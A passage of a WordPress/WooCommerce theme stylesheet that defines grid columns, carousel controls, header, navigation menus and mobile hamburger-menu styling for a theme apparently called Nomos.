		left: 75%;
	}
	.col-ts-push-8 {
		left: 66.66666667%;
	}
	.col-ts-push-7 {
		left: 58.33333333%;
	}
	.col-ts-push-6 {
		left: 50%;
	}
	.col-ts-push-5 {
		left: 41.66666667%;
	}
	.col-ts-push-4 {
		left: 33.33333333%;
	}
	.col-ts-push-3 {
		left: 25%;
	}
	.col-ts-push-2 {
		left: 16.66666667%;
	}
	.col-ts-push-1 {
		left: 8.33333333%;
	}
	.col-ts-push-0 {
		left: auto;
	}
	.col-ts-offset-12 {
		margin-left: 100%;
	}
	.col-ts-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-ts-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-ts-offset-9 {
		margin-left: 75%;
	}
	.col-ts-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-ts-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-ts-offset-6 {
		margin-left: 50%;
	}
	.col-ts-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-ts-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-ts-offset-3 {
		margin-left: 25%;
	}
	.col-ts-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-ts-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-ts-offset-0 {
		margin-left: 0;
	}
	.hidden-ts {
		display: none;
	}
}
/*---------------------Custom Bostrap 5 columns------------------------*/
.col-bg-15,
.col-bg-45,
.col-lg-15,
.col-lg-45,
.col-md-15,
.col-md-45,
.col-sm-15,
.col-sm-45,
.col-xs-15,
.col-xs-45,
.col-ts-15,
.col-ts-45 {
	position: relative;
	min-height: 1px;
	padding-right: 20px;
	padding-left: 20px
}
.col-ts-15,
.col-ts-45 {
	float: left;
}
.col-ts-15 {
	width: 20%;
}
.col-ts-45 {
	width: 80%;
}
@media (min-width: 480px) {
	.col-xs-15,
	.col-xs-45 {
		float: left;
	}
	.col-xs-15 {
		width: 20%;
	}
	.col-xs-45 {
		width: 80%;
	}
}
@media (min-width: 768px) {
	.col-sm-15,
	.col-sm-45 {
		float: left;
	}
	.col-sm-15 {
		width: 20%;
	}
	.col-sm-45 {
		width: 80%;
	}
}
@media (min-width: 992px) {
	.col-md-15,
	.col-md-45 {
		float: left;
	}
	.col-md-15 {
		width: 20%;
	}
	.col-md-45 {
		width: 80%;
	}
}
@media (min-width: 1200px) {
	.col-lg-15,
	.col-lg-45 {
		float: left;
	}
	.col-lg-15 {
		width: 20%;
	}
	.col-lg-45 {
		width: 80%;
	}
}
@media (min-width: 1500px) {
	.col-bg-15,
	.col-bg-45 {
		float: left;
	}
	.col-bg-15 {
		width: 20%;
	}
	.col-bg-45 {
		width: 80%;
	}
}
/*rows-space*/
.rows-space-0 {
	margin-bottom: 0;
}
.rows-space-10 {
	margin-bottom: 10px;
}
.rows-space-20 {
	margin-bottom: 20px;
}
.rows-space-30 {
	margin-bottom: 30px;
}
.rows-space-40 {
	margin-bottom: 40px;
}
.rows-space-50 {
	margin-bottom: 50px;
}
.rows-space-60 {
	margin-bottom: 60px;
}
.rows-space-70 {
	margin-bottom: 70px;
}
.rows-space-80 {
	margin-bottom: 80px;
}
.rows-space-90 {
	margin-bottom: 90px;
}
.rows-space-100 {
	margin-bottom: 100px;
}
/*------------------------------
 CUSTOM BOOSTRAP COLUMNS
 ------------------------------*/
@media (min-width: 1600px) {
	.container {
		width: 1440px;
	}
}
.container {
	padding-left: 20px;
	padding-right: 20px;
	max-width: 100%;
}
.row {
	margin-left: -20px;
	margin-right: -20px;
}
[class*="col-ts-"],
[class*="col-xs-"],
[class*="col-sm-"],
[class*="col-md-"],
[class*="col-lg-"],
[class*="col-bg-"] {
	padding-left: 20px;
	padding-right: 20px;
}
/* ==========================================================================
  1.3 WORDPRESS THEME
============================================================================ */
.alignnone {
	margin: 5px 20px 20px 0;
}
img.alignnone {
	margin: 0;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
a img.alignnone {
	margin: 5px 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.wp-caption {
	background: #ffffff;
	max-width: 100%; /* Image does not overflow the content area */
	padding: 5px 0;
	text-align: center;
	margin: 0;
}
.wp-caption.alignnone {
	margin: 0 20px 20px 0;
	clear: both;
}
.wp-caption.alignleft {
	margin: 0 20px 20px 0;
}
.wp-caption.alignright {
	margin: 0 0 20px 20px;
}
.wp-caption.aligncenter {
	margin: 0 auto;
}
.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 100%;
	padding: 0;
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size: 12px;
	line-height: 17px;
	padding: 10px 4px 5px;
	margin: 0 !important;
}
.gallery-caption {
	color: #707070;
	display: block;
	font-size: 12px;
	line-height: 1.5;
	padding: 0.5em 0;
}
iframe {
	max-width: 100% !important;
}
.vc_video-bg iframe {
	max-width: 1000% !important;
}
.alignright {
	float: right;
	margin: 5px 0 20px 30px;
}
.alignleft {
	float: left;
	margin: 5px 30px 20px 0;
}
.gallery {
	margin: 0 -1.1666667% 1.75em;
}
.gallery:after {
	display: table;
	content: "";
	clear: both;
}
.gallery-item {
	margin: 0;
	float: left;
	padding: 0.5em;
	font-size: 0.8125rem;
	
	text-align: center;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
	float: none;
}
.gallery-columns-2 .gallery-item {
	width: 50%
}
.gallery-columns-3 .gallery-item {
	width: 33.3333%
}
.gallery-columns-4 .gallery-item {
	width: 25%
}
.gallery-columns-5 .gallery-item {
	width: 20%
}
.gallery-columns-6 .gallery-item {
	width: 16.6667%
}
.gallery-columns-7 .gallery-item {
	width: 14.2857%
}
.gallery-columns-8 .gallery-item {
	width: 12.5%
}
.gallery-columns-9 .gallery-item {
	width: 11.1111%
}
.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.page-links {
	margin-top: 10px;
	margin-bottom: 20px;
	clear: both;
}
.page-links > a,
.page-links > span:not(.page-links-title) {
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 14px;
	text-align: center;
	color: #b8b6b6;
	display: inline-block;
	min-width: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0 5px;
	border: 1px solid #dddddd;
	margin-right: 10px;
}
.page-links > span:not(.page-links-title),
.page-links > a:hover {
	color: #000000;
	border-color: #000000;
}
.bypostauthor {
	display: inline-block;
}
.woocommerce-Reviews ol.commentlist li {
	width: 100%;
}
.bypostauthor > article .fn:after {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	line-height: 1;
}
.post-title,
.widget {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.widget select {
	width: 100%;
}
.widget_rss .rss-date {
	display: block;
	font-size: 14px;
	line-height: 30px;
	color: #ababab;
}
.widget_calendar .calendar_wrap tr,
.widget_calendar .calendar_wrap td {
	padding: 0;
	text-align: center;
}
/* The css below for test */
.clear-both {
	clear: both;
}
.clear-right {
	clear: right;
}
.clear-left {
	clear: left;
}
/* ==========================================================================
  1.4 WOOCOMMERCE THEME
============================================================================ */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	padding: 1em 2em 1em 2em;
	margin: 0 0 30px;
	position: relative;
	background-color: #fafafa;
	color: #000000;
	border-top: 3px solid #337ab7;
	list-style: none !important;
	width: auto;
	word-wrap: break-word;
}
.woocommerce-error:after,
.woocommerce-error:before,
.woocommerce-info:after,
.woocommerce-info:before,
.woocommerce-message:after,
.woocommerce-message:before {
	content: " ";
	display: table;
}
.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button {
	float: right;
	font-size: 14px;
	display: inline-block;
	padding: 0 10px;
	height: 24px;
	line-height: 24px;
	margin: 0;
}
.woocommerce-error {
	border-color: #fcf8e3;
}
.woocommerce-info {
	border-color: #dff0d8;
}
/* ==========================================================================
    2.0 DEFAULT SETTING
========================================================================== */
/* ==========================================================================
    2.1 ADMIN
========================================================================== */
html.box-mobile-menu-open,
html.minicart-canvas-open,
html.sidebar-canvas-open,
html.instant-search-open,
html.vertical-menu-open,
html.real-mobile-show-menu,
body.box-mobile-menu-open,
body.minicart-canvas-open,
body.sidebar-canvas-open,
body.instant-search-open,
body.vertical-menu-open,
body.real-mobile-show-menu {
	overflow: hidden !important;
}
html.box-mobile-menu-open .page-wrapper,
html.minicart-canvas-open .page-wrapper,
html.sidebar-canvas-open .page-wrapper,
html.instant-search-open .page-wrapper,
html.vertical-menu-open .page-wrapper {

}
/*.admin-bar*/

/* ==========================================================================
    2.2 CONTAINER + DEFAULT CLASS
========================================================================== */
.container-inner {
	width: 1040px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.container-sup-inner {
	width: 760px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.overflow-visible {
	overflow: visible !important;
}
/* ==========================================================================
    2.3 CAROUSEL THEME
========================================================================== */
/*owl disabled*/
.owl-carousel .disabled {
	display: none;
}
/*owl-nav*/
.owl-carousel .owl-nav > div {
	width: 49px;
	height: 49px;
	line-height: 49px;
	text-align: center;
	cursor: pointer;
	font-size: 25px;
	color: #000000;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	transform: translateY(-50%);
	opacity: 0;
	left: -50px;
	display: block !important;
	transition: transform 0.4s cubic-bezier(0.43, 0.43, 0.67, 0.67) 1s, opacity 0.4s ease 1s;
	-o-transition: transform 0.4s cubic-bezier(0.43, 0.43, 0.67, 0.67) 1s, opacity 0.4s ease 1s;
	-webkit-transition: -webkit-transform 0.4s cubic-bezier(0.43, 0.43, 0.67, 0.67) 1s, opacity 0.4s ease 1s;
}
.owl-carousel .owl-nav > div.owl-next {
	left: auto;
	right: -50px;
	
}
.owl-carousel:hover .owl-nav > div {
	opacity: 1;
	transition: transform 0.4s cubic-bezier(0.43, 0.43, 0.67, 0.67) 0s, opacity 0.4s ease 0s;
	-o-transition: transform 0.4s cubic-bezier(0.43, 0.43, 0.67, 0.67) 0s, opacity 0.4s ease 0s;
	-webkit-transition: -webkit-transform 0.4s cubic-bezier(0.43, 0.43, 0.67, 0.67) 0s, opacity 0.4s ease 0s;
	-webkit-transform: translateY(-50%) translateX(-30px);
	-moz-transform: translateY(-50%) translateX(-30px);
	-ms-transform: translateY(-50%) translateX(-30px);
	-o-transform: translateY(-50%) translateX(-30px);
	transform: translateY(-50%) translateX(-30px);
}
.owl-carousel:hover .owl-nav > div.owl-next {
	opacity: 1;
	-webkit-transform: translateY(-50%) translateX(30px);
	-moz-transform: translateY(-50%) translateX(30px);
	-ms-transform: translateY(-50%) translateX(30px);
	-o-transform: translateY(-50%) translateX(30px);
	transform: translateY(-50%) translateX(30px);
}
.owl-carousel .owl-nav > div:hover {
	opacity: 1;
	
}
.owl-carousel .owl-nav > div::before {
	font-family: 'FontAwesome', sans-serif;
}
/*.nav-circle*/
.owl-carousel.nav-circle .owl-nav > div {
	border-radius: 50%;
	border: 2px solid;
	line-height: 48px;
}
.owl-carousel.nav-circle .owl-nav .owl-prev {
	left: 50px;
}
.owl-carousel.nav-circle .owl-nav .owl-next {
	right: 50px;
}
/*nav-caret*/
.owl-carousel.nav-caret .owl-nav .owl-prev {
	left: -49px;
}
.owl-carousel.nav-caret .owl-nav .owl-prev::before {
	content: '\f0d9';
}
.owl-carousel.nav-caret .owl-nav .owl-next {
	right: -49px;
}
.owl-carousel.nav-caret .owl-nav .owl-next::after {
	content: '\f0da';
	font-family: FontAwesome;
	position: relative;
	top: 1px;
}
/*nav-angle*/
.owl-carousel.nav-angle .owl-nav > div:hover {
	opacity: 0.3;
}
.owl-carousel.nav-angle .owl-nav .owl-prev {
	left: -49px;
}
.owl-carousel.nav-angle .owl-nav .owl-next {
	right: -49px;
}
.nomos-slider .owl-carousel.nav-angle .owl-nav .owl-prev {
	left: 0;
}
.nomos-slider .owl-carousel.nav-angle .owl-nav .owl-next {
	right: 0;
}
/*.owl-dots*/
.nomos-slider .owl-carousel,
.nomos-testimonials .owl-carousel,
.nomos-instagram .owl-carousel,
.nomos-blog .owl-carousel,
.nomos-slider .owl-carousel[data-dots="true"] {
	margin-bottom: 60px;
}
.nomos-slider .owl-carousel[data-dots="true"] .owl-dots {
	position: relative;
	margin: 40px 0 0;
}
.owl-carousel .owl-dots {
	text-align: center;
	position: absolute;
	bottom: 0px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.owl-carousel .owl-dots .owl-dot {
	display: inline-block;
	width: 22px;
	height: 2px;
	background-color: #adadad;
	vertical-align: middle;
	margin: 6px;
}
.style1 .owl-carousel .owl-dots {
	bottom: 20px;
}
/*owl-control*/
.owl-carousel.control-dark .owl-nav > div {
	color: #000000;
}
.owl-carousel.control-light .owl-nav > div {
	color: #ffffff;
}
.owl-carousel .owl-dots .owl-dot:hover,
.owl-carousel .owl-dots .owl-dot.active {
	background-color: #000000;
}
.owl-carousel.control-dark .owl-dots .owl-dot {
	background-color: #adadad;
}
.owl-carousel .owl-dots .owl-dot {
	opacity: 0.3;
}
.owl-carousel .owl-dots .owl-dot:hover,
.owl-carousel .owl-dots .owl-dot.active {
	opacity: 1;
}
.owl-carousel.control-dark .owl-dots .owl-dot {
	background-color: #000000;
	width: 12px;
	height: 12px;
	border-radius: 50%;
}
.owl-carousel.control-light .owl-dots .owl-dot {
	background-color: #ffffff
}
.style-3 div.owl-carousel.product-list-owl .owl-nav div.owl-next {
	width: 40px;
	height: 40px;
	line-height: 40px;
	border: 2px solid;
	color: #dbdbdb;
	transform: none;
	-o-transform: none;
	-webkit-transform: none;
	top: 20px;
	opacity: 1;
	right: 20px;
	left: auto;
}
.style-3 div.owl-carousel.product-list-owl .owl-nav div.owl-prev {
	right: 66px;
	left: auto;
	width: 40px;
	height: 40px;
	line-height: 40px;
	border: 2px solid;
	color: #dbdbdb;
	transform: none;
	-o-transform: none;
	-webkit-transform: none;
	top: 20px;
	opacity: 1;
}
.style-3.arr-left div.owl-carousel.product-list-owl .owl-nav div.owl-next {
	right: auto;
	left: 66px;
}
.style-3.arr-left div.owl-carousel.product-list-owl .owl-nav div.owl-prev {
	right: auto;
	left: 20px;
}
.style-3 div.owl-carousel.product-list-owl .owl-nav div:hover {
	color: #ffa749;
}
/* ==========================================================================
3.0 HEADER THEME
========================================================================== */
body:not(.minicart-canvas-open) header {
	z-index: 11;
}
body.real-mobile-show-menu header {
	z-index: 100000;
}
.header-container {
	max-width: 100%;
	padding-left: 40px;
	padding-right: 40px;
	margin-left: auto;
	margin-right: auto;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}
.header-sidebar .header-container {
	padding-left: 20px;
	padding-right: 20px;
}
.header-topbar {
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 10px;
	line-height: 19px;
	letter-spacing: 2px;
	text-transform: uppercase;
	text-align: center;
	color: #ffffff;
	background-color: #1b1b1b;
	padding: 15px;
}
.header-type-transparent-dark .header-topbar,
.header-type-transparent-white .header-topbar {
	background-color: rgba(27, 27, 27, 0.9);
}
/*Header position*/
.header-wrap {
	z-index: 2;
}
.header-pos-fixed .header-wrap {
	position: fixed;
	left: 0;
	right: 0;
	z-index: 2;
	top: 0;
}
.header-pos-relative .header-wrap {
	position: relative;
	left: 0;
	right: 0;
}
.header-pos-static .header-wrap {
	position: static;
	left: 0;
	right: 0;
}
.header-pos-absolute .header-wrap {
	position: absolute;
	left: 0;
	right: 0;
	z-index: 10000;
	top: 0;
}
.admin-bar .header-pos-fixed .header-wrap {
	top: 32px;
}
header.header-pos-fixed .header-position.fixed, header.header-pos-fixed .header-position:not(.hide-header).fixed {
	position: static;
}
header.header-pos-fixed .header-position.hide-header {
	box-shadow: 0 3px 10px rgba(0, 0, 0, 0.05) !important;
}
body:not(.page-template-fullpage) .header-pos-fixed .header-wrap,
body:not(.page-template-fullpage) .header-pos-absolute .header-wrap {
	background: transparent !important;
}
.sticky-wrapper:not(.is-sticky) .header-position {
	background: transparent !important;
}
.minicart-canvas-open header .header-wrap {
	z-index: 100001;
}
.minicart-canvas-open.page-template-sidebarpage .header.header-sidebar {
	z-index: 100000;
}
.is-sticky .header-control-wrap {
	padding: 11px 0 5px;
}
.is-sticky nav.main-navigation {
	padding: 10px 0;
}
.is-sticky .header-logo .logo {
	padding: 13px 0 13px;
}
header .header-wrap .is-sticky .header-position {
	box-shadow: 0 0 5px rgba(0, 0, 0, .1);
	padding: 0px;
}
.header-s_l-lg_c-mm_c-ic_r .is-sticky .header-logo {
	padding-top: 0;
	padding-bottom: 0;
}
.header-s_l-lg_c-mm_c-ic_r .is-sticky .header-search {
	padding-top: 30px;
	padding-bottom: 10px;
}
.header-s_l-lg_c-mm_c-ic_r .is-sticky .header-control-right {
	padding-top: 20px;
	padding-bottom: 10px;
}
/* ==========================================================================
    3.1 HEADER LOGO
========================================================================== */
.header-logo .logo {
	padding-top: 22px;
	padding-bottom: 15px;
	transition: padding 0.5s ease 0s;
	-o-transition: padding 0.5s ease 0s;
	-webkit-transition: padding 0.5s ease 0s;
}
/* ==========================================================================
    3.2 MAIN NAVIGATION
========================================================================== */
.main-navigation .main-menu {
	padding: 0;
	list-style: none;
}
.main-navigation .main-menu .menu-item {
	list-style: none;
	position: relative;
}
.main-navigation .main-menu > .menu-item > a {
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	line-height: 24px;
	color: inherit;
	letter-spacing: 2px;
	text-transform: uppercase;
	vertical-align: middle;
	position: relative;
	z-index: 2;
}
/*nomos-custommenu*/
.nomos-custommenu .menu {
	padding: 0;
	list-style: none;
}
.nomos-custommenu .widgettitle {
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 14px;
	line-height: 24px;
	color: #000000;
	text-transform: uppercase;
	letter-spacing: 2px;
	position: relative;
	margin-bottom: 22px;
}
.nomos-custommenu.default li {
	line-height: 36px;
}
.nomos-custommenu.default li a:not(:hover) {
	color: #919191;
}
.nomos-custommenu.style3 {
	text-align: center;
	padding: 15px 0;
}
.nomos-custommenu.style3 li {
	list-style: none;
	display: inline-block;
	font-weight: 600;
	font-size: 12px;
	line-height: 40px;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 0 15px;
}
.nomos-custommenu.style4 .widgettitle::before {
	content: "";
	width: 50px;
	border-bottom: 1px solid #ffa749;
	position: absolute;
	bottom: 0;
	left: 0;
}
.nomos-custommenu.style4 .widgettitle {
	font-weight: 600;
	font-size: 12px;
	padding-bottom: 8px;
}
/* ==========================================================================
    3.3 HORIZON MENU
========================================================================== */
.horizon-menu .main-navigation {
	padding-top: 26px;
	padding-bottom: 20px;
	transition: padding 0.5s ease 0s;
	-o-transition: padding 0.5s ease 0s;
	-webkit-transition: padding 0.5s ease 0s;
}
/*sup menu*/
.horizon-menu .main-navigation .main-menu > .menu-item {
	margin: 0 20px;
	display: inline-block;
	line-height: 34px;
}
.horizon-menu .main-navigation .main-menu > .menu-item:first-child {
	margin-left: 0;
}
.horizon-menu .main-navigation .main-menu > .menu-item:last-child {
	margin-right: 0;
}
.horizon-menu .main-navigation .main-menu > .menu-item::before {
	display: block;
	width: 100%;
	height: 100%;
	content: '';
	position: absolute;
	top: 100%;
	left: 0;
}
.horizon-menu .main-navigation .main-menu .menu-item:hover > a {
	color: #ffa749;
}
/*sub menu*/
.horizon-menu .main-navigation .main-menu .menu-item .submenu {
	min-width: 285px;
	background-color: #ffffff;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	z-index: 10;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	border-top: 1px solid #f0f0f0;
	-webkit-box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.05);
	box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.05);
	z-index: 1;
}
.horizon-menu .main-navigation .main-menu > .menu-item .submenu.megamenu {
	background-color: #ffffff;
	border: none;
}
.horizon-menu .main-navigation .main-menu .menu-item .submenu:not(.megamenu) {
	padding: 13px 31px 13px 31px;
}
.horizon-menu .main-navigation .main-menu .menu-item:hover > .submenu {
	opacity: 1;
	visibility: visible;
}
.horizon-menu .main-navigation .main-menu > .menu-item > .submenu {
	top: 100%;
	left: 0;
	margin-top: 10px;
	text-align: left;
}
.submenu.megamenu > .vc_row {
	background-repeat: no-repeat !important;
	margin: 0;
}
.horizon-menu .main-navigation .main-menu > .menu-item > .submenu .submenu {
	top: -14px;
	left: 100%;
	margin-left: 31px;
}
.horizon-menu .main-navigation .main-menu > .menu-item .submenu .menu-item {
	line-height: 38px;
}
.horizon-menu .main-navigation .main-menu > .menu-item .submenu .menu-item::before {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: -webkit-calc(100% + 62px);
	width: -moz-calc(100% + 62px);
	width: calc(100% + 62px);
	height: 100%;
	z-index: -1;
}
.horizon-menu .main-navigation .main-menu > .menu-item .submenu li > a {
	font-size: 16px;
	line-height: 38px;
	color: #919191;
	position: relative;
}
.horizon-menu .main-navigation .main-menu > .menu-item .submenu li.active > a {
	color: #ffa749;
}
span.image {
	position: absolute;
	top: -15px;
	right: -50px;
	display: none;
	line-height: 20px;
}
header .nomos-custommenu span.image {
	display: block;
}
.horizon-menu .main-navigation .main-menu > .menu-item .submenu li > a:hover {
	color: #ffa749;
}
/*.megamenu*/

/*.toggle-submenu*/
.horizon-menu .main-navigation .main-menu .menu-item .toggle-submenu {
	display: none;
	position: absolute;
	top: -2px;
	right: -25px;
	cursor: pointer;
}
.horizon-menu .main-navigation .main-menu .menu-item .toggle-submenu::before {
	display: block;
	content: '\f107';
	font-family: 'FontAwesome', sans-serif;
	height: 35px;
	line-height: 35px;
	width: 25px;
	text-align: center;
	font-size: 15px;
	color: inherit;
	z-index: 999;
}
.header-type-transparent-dark .horizon-menu .main-navigation .main-menu .menu-item .toggle-submenu::before {
	color: #ffffff;
}
.horizon-menu .main-navigation .main-menu .menu-item .submenu .toggle-submenu::before {
	content: '\f105';
}
.horizon-menu .main-navigation .main-menu .menu-item:hover .toggle-submenu::before {
	color: #ffa749 !important;
}
/*==========================================================================
    3.3 MOBILE MENU
========================================================================== */
.blog header.site-header.site-header-mobile,
.category header.site-header.site-header-mobile {
	margin-bottom: 30px;
}
header.site-header.site-header-mobile {
	background: #fff;
	position: relative;
}
.site-header-mobile .header-content::before {
	content: "";
	border-bottom: 1px solid #e7e7e7;
	position: absolute;
	left: 0;
	right: 0;
	bottom: -10px;
}
.site-header-mobile .header-content {
	display: inline-block;
	z-index: 100000;
	position: relative;
	width: 100%;
}
.menu-mobile-hamburger-wrap {
	float: left;
}
.header-mobile .header-right {
	float: right;
	padding-top: 10px;
	padding-right: 30px;
	color: #000;
	position: relative;
	top: 4px;
}
.nomos-minicart {
	margin-left: 10px;
}
.header-mobile .logo {
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	top: 14px;
	max-width: 110px;
}
.header-mobile .logo img {
	max-height: 24px;
	max-width: inherit;
}
.hamburger {
	padding: 15px 20px;
	display: inline-block;
	cursor: pointer;
	height: 36px;
	transition-property: opacity, filter;
	transition-duration: 0.15s;
	transition-timing-function: linear;
	font: inherit;
	color: inherit;
	text-transform: none;
	background-color: transparent;
	border: 0;
	margin: 0;
	overflow: visible;
}
.hamburger:hover {
	opacity: 0.7;
}
.hamburger-box {
	width: 30px;
	height: 21px;
	float: left;
	display: inline-block;
	position: relative;
}
.hamburger-inner {
	display: block;
	top: 50%;
	margin-top: -2px;
}
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
	width: 20px;
	height: 2px;
	background-color: #000;
	border-radius: 3px;
	position: absolute;
	transition-property: transform;
	transition-duration: 0.15s;
	transition-timing-function: ease;
}
.hamburger-inner::before, .hamburger-inner::after {
	content: "";
	display: block;
}
.hamburger-inner::before {
	top: -8px;
	width: 13px;
}
.hamburger-inner::after {
	bottom: -16px;
	width: 30px;
}
.hamburger.is-active .hamburger-inner, .hamburger.is-active .hamburger-inner::before {
	width: 30px;
}
/*
* Hamburger Collapse
*/
.hamburger--collapse .hamburger-inner {
	top: auto;
	bottom: 0;
	transition-duration: 0.13s;
	transition-delay: 0.13s;
	transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse .hamburger-inner::after {
	top: -16px;
	transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse .hamburger-inner::before {
	transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse.is-active .hamburger-inner {
	transform: translate3d(0, -10px, 0) rotate(-45deg);
	transition-delay: 0.22s;
	transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse.is-active .hamburger-inner::after {
	top: 0;
	opacity: 0;
	transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
.hamburger--collapse.is-active .hamburger-inner::before {
	top: 0;
	transform: rotate(-90deg);
	transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*
* Hamburger Collapse Reverse
*/
.hamburger--collapse-r .hamburger-inner {
	top: auto;
	bottom: 2px;
	transition-duration: 0.13s;
	transition-delay: 0.13s;
	transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r .hamburger-inner::after {
	top: -20px;
	transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse-r .hamburger-inner::before {
	transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r.is-active .hamburger-inner {
	transform: translate3d(0, -10px, 0) rotate(45deg);
	transition-delay: 0.22s;
	transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse-r.is-active .hamburger-inner::after {
	top: 0;
	opacity: 0;
	transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
.hamburger--collapse-r.is-active .hamburger-inner::before {
	top: 0;
	transform: rotate(90deg);
	transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.box-mobile-menu [class^="vc_col-"],
.box-mobile-menu [class*=" vc_col-"] {
	width: 100%;
	float: none;
}
.box-mobile-menu-open .box-mobile-menu,
.box-mobile-menu-open .body-overlay,
.real-mobile-show-menu .body-overlay {
	left: 0;
}
.box-mibile-overlay {
	content: "";
	background: rgba(45, 51, 55, 0.66);
	position: absolute;
	top: 0;
	width: 99999em;
	bottom: 0;
	z-index: 1;
	display: none;
	left: 100%;
}
.box-mobile-menu-open .box-mibile-overlay {
	display: block;
}
.box-mobile-menu-open .box-mobile-menu .main-menu .mobile-active > .submenu {
	left: 0 !important;
}
.box-mobile-menu {
	position: fixed;
	top: 0;
	bottom: 0;
	left: -360px;
	width: 360px;
	max-width: -webkit-calc(100% - 20px);
	max-width: -moz-calc(100% - 20px);
	max-width: calc(100% - 20px);
	line-height: 24px;
	background-color: #ffffff;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	z-index: 100002;
}
.box-mobile-menu-inner {
	height: 100%;
}
.box-mobile-menu .box-inner {
	height: -webkit-calc(100% - 45px);
	height: -moz-calc(100% - 45px);
	height: calc(100% - 45px);
}
.box-mobile-menu .box-title {
	display: none;
	width: -webkit-calc(100% - 90px);
	width: -moz-calc(100% - 90px);
	width: calc(100% - 90px);
	font-weight: 600;
	font-size: 11px;
	color: #000000;
	text-transform: uppercase;
	padding: 12px 0 10px 5px;
	letter-spacing: 3px;
	line-height: 24px;
	margin-left: 45px;
	margin-right: 45px;
}
.box-mobile-menu > span.box-title {
	display: block !important;
	border-bottom: 1px solid #e6e6e6;
	width: 100%;
	margin: 0;
	font-size: 12px;
	text-align: center;
}
.box-mobile-menu > a.back-menu {
	position: absolute;
